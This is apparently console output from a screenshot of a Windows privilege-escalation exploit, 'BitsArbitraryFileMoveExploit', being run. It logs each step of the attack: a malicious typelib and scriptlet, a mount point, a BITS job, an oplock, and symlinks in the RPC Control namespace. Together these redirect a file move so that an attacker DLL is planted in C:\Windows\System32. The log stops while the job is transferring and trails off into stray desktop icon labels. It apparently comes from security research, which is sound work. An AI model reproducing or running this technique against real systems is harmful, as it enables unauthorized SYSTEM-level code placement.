 C:\Users\wuzw\Desktop\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\wuzw\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\wuzw\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-43
90-A1E8-DFA8A62C09E7}
[!] The directory 'C:\Users\wuzw\AppData\Local\Temp\workspace\' already exists.
[*] Workspace: 'C:\Users\wuzw\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\wuzw\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\wuzw\AppData\Local\Temp\workspace\mountpoint\
' -> 'C:\Users\wuzw\AppData\Local\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\wuzw\AppData\Local\Temp\workspac
e\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT48A6.tmp'
[*] OpLock set on 'C:\Users\wuzw\AppData\Local\Temp\workspace\bait\BIT48A6.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT48A6.tmp' -> '\??\C:\Users\wuzw\Desktop\Sy
sFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_TRANSFERRING
回收站
1 (
run
SysFxUI.dll
ysFxUI.dll....
BitsArbitra...